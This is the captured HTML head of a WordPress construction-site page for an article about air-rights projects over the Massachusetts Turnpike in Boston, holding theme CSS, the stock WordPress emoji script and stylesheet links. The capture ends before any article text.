

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diarsitek.in/2022/11/10/not-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston/
body_size: 42373
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="">

			<link rel="pingback" href="https://diarsitek.in/xmlrpc.php" />
	
	<title>Not One, But Two Air-Rights Projects Rise Over Massachusetts Turnpike in Boston &#8211; Konstruktion</title>
<style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#000000;
--vamtam-overlay-color-hc:#ffffff;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#000000;
--vamtam-body-link-visited:#000000;
--vamtam-body-link-hover:#FA6400;
--vamtam-body-link-active:#FA6400;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-input-border-color:#CCCCCC;
--vamtam-btn-text-color:#FFFFFF;
--vamtam-btn-hover-text-color:#000000;
--vamtam-btn-bg-color:#0A0909;
--vamtam-btn-hover-bg-color:#FFFFFF;
--vamtam-site-max-width:1280px;
--vamtam-primary-font-color:#000000;
--vamtam-h1-color:#000000;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#4E4E4E;
--vamtam-accent-color-1:#0A0909;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:10,9,9;
--vamtam-accent-color-2:#FA6400;
--vamtam-accent-color-2-hc:#FFFFFF;
--vamtam-accent-color-2-rgb:250,100,0;
--vamtam-accent-color-3:#F9F9F9;
--vamtam-accent-color-3-hc:#000000;
--vamtam-accent-color-3-rgb:249,249,249;
--vamtam-accent-color-4:#4E4E4E;
--vamtam-accent-color-4-hc:#FFFFFF;
--vamtam-accent-color-4-rgb:78,78,78;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#CCCCCC;
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-rgb:204,204,204;
--vamtam-sticky-header-bg-color:#0A0909;
--vamtam-primary-font-font-family:'Titillium Web';
--vamtam-primary-font-font-weight:normal;
--vamtam-primary-font-font-style:normal;
--vamtam-primary-font-transform:none;
--vamtam-primary-font-decoration:none;
--vamtam-primary-font-font-size-desktop:14px;
--vamtam-primary-font-font-size-tablet:14px;
--vamtam-primary-font-font-size-phone:14px;
--vamtam-primary-font-line-height-desktop:1.7em;
--vamtam-primary-font-line-height-tablet:1.7em;
--vamtam-primary-font-line-height-phone:1.7em;
--vamtam-primary-font-letter-spacing-tablet:0px;
--vamtam-primary-font-letter-spacing-phone:0px;
--vamtam-h1-font-family:'Titillium Web';
--vamtam-h1-font-weight:normal;
--vamtam-h1-font-style:normal;
--vamtam-h1-transform:none;
--vamtam-h1-font-size-desktop:80px;
--vamtam-h1-font-size-tablet:45px;
--vamtam-h1-font-size-phone:45px;
--vamtam-h1-line-height-desktop:1.1em;
--vamtam-h1-line-height-tablet:1.1em;
--vamtam-h1-line-height-phone:1em;
--vamtam-h1-letter-spacing-tablet:0px;
--vamtam-h1-letter-spacing-phone:0px;
--vamtam-h2-font-family:'Titillium Web';
--vamtam-h2-font-weight:normal;
--vamtam-h2-font-style:normal;
--vamtam-h2-transform:none;
--vamtam-h2-font-size-desktop:64px;
--vamtam-h2-font-size-tablet:35px;
--vamtam-h2-font-size-phone:40px;
--vamtam-h2-line-height-desktop:1.1em;
--vamtam-h2-line-height-tablet:1.1em;
--vamtam-h2-line-height-phone:1.05em;
--vamtam-h2-letter-spacing-tablet:0px;
--vamtam-h2-letter-spacing-phone:0px;
--vamtam-h3-font-family:'Titillium Web';
--vamtam-h3-font-weight:normal;
--vamtam-h3-font-style:normal;
--vamtam-h3-transform:none;
--vamtam-h3-font-size-desktop:32px;
--vamtam-h3-font-size-tablet:22px;
--vamtam-h3-font-size-phone:28px;
--vamtam-h3-line-height-desktop:1.2em;
--vamtam-h3-line-height-tablet:1.2em;
--vamtam-h3-line-height-phone:1.1em;
--vamtam-h3-letter-spacing-tablet:0px;
--vamtam-h3-letter-spacing-phone:0px;
--vamtam-h4-font-family:'Titillium Web';
--vamtam-h4-font-weight:400;
--vamtam-h4-font-style:normal;
--vamtam-h4-transform:none;
--vamtam-h4-font-size-desktop:24px;
--vamtam-h4-font-size-tablet:20px;
--vamtam-h4-font-size-phone:20px;
--vamtam-h4-line-height-desktop:1.3em;
--vamtam-h4-line-height-tablet:1.3em;
--vamtam-h4-line-height-phone:1.5em;
--vamtam-h4-letter-spacing-tablet:0px;
--vamtam-h4-letter-spacing-phone:0px;
--vamtam-h5-font-family:'Titillium Web';
--vamtam-h5-font-weight:normal;
--vamtam-h5-font-style:normal;
--vamtam-h5-transform:none;
--vamtam-h5-font-size-desktop:18px;
--vamtam-h5-font-size-tablet:15px;
--vamtam-h5-font-size-phone:18px;
--vamtam-h5-line-height-desktop:1.3em;
--vamtam-h5-line-height-tablet:1.3em;
--vamtam-h5-line-height-phone:1.33em;
--vamtam-h5-letter-spacing-tablet:0px;
--vamtam-h5-letter-spacing-phone:0px;
--vamtam-h6-font-family:'Titillium Web';
--vamtam-h6-font-weight:normal;
--vamtam-h6-font-style:normal;
--vamtam-h6-transform:none;
--vamtam-h6-font-size-desktop:12px;
--vamtam-h6-font-size-tablet:12px;
--vamtam-h6-font-size-phone:11px;
--vamtam-h6-line-height-desktop:1.5em;
--vamtam-h6-line-height-tablet:1.5em;
--vamtam-h6-line-height-phone:1.5em;
--vamtam-h6-letter-spacing-tablet:0px;
--vamtam-h6-letter-spacing-phone:0px;
--vamtam-icon-check:'\e91e';
--vamtam-icon-dot-slider:'\e91d';
--vamtam-icon-baloon:'\e91a';
--vamtam-icon-pet:'\e91b';
--vamtam-icon-spiral:'\e91c';
--vamtam-icon-miner:'\e918';
--vamtam-icon-plant-ground:'\e919';
--vamtam-icon-line-titles:'\e916';
--vamtam-icon-line-nav:'\e915';
--vamtam-icon-arrow-left:'\e912';
--vamtam-icon-arrow-right:'\e900';
--vamtam-icon-menu:'\e906';
--vamtam-icon-minus:'\e901';
--vamtam-icon-play:'\e902';
--vamtam-icon-search:'\e903';
--vamtam-icon-plus:'\e905';
--vamtam-icon-complete:'\e908';
--vamtam-icon-close:'\e910';
--vamtam-icon-Buildings:'\e904';
--vamtam-icon-contact:'\e909';
--vamtam-icon-Industrial:'\e90a';
--vamtam-icon-Infrastructure:'\e90b';
--vamtam-icon-wallet:'\e90c';
--vamtam-icon-window:'\e90d';
--vamtam-icon-microwave:'\e90e';
--vamtam-icon-bathtub:'\e90f';
--vamtam-icon-bill:'\e911';
--vamtam-icon-block:'\e917';
--vamtam-icon-crane:'\e913';
--vamtam-icon-money-time:'\e914';
--vamtam-loading-animation:url('https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/images/loader-ring.gif');
}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Konstruktion &raquo; Feed" href="https://diarsitek.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstruktion &raquo; Comments Feed" href="https://diarsitek.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstruktion &raquo; Not One, But Two Air-Rights Projects Rise Over Massachusetts Turnpike in Boston Comments Feed" href="https://diarsitek.in/2022/11/10/not-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diarsitek.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-animated-headline.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/modules/motion-fx.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-call-to-action.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-5.css?ver=1741321119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-theme-icons-css' href='https://diarsitek.in/wp-content/uploads/elementor/custom-icons/theme-icons/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://diarsitek.in/wp-content/plugins/pro-elements/assets/css/widget-blockquote.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8079-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-8079.css?ver=1741416568' type='text/css' media='all' />
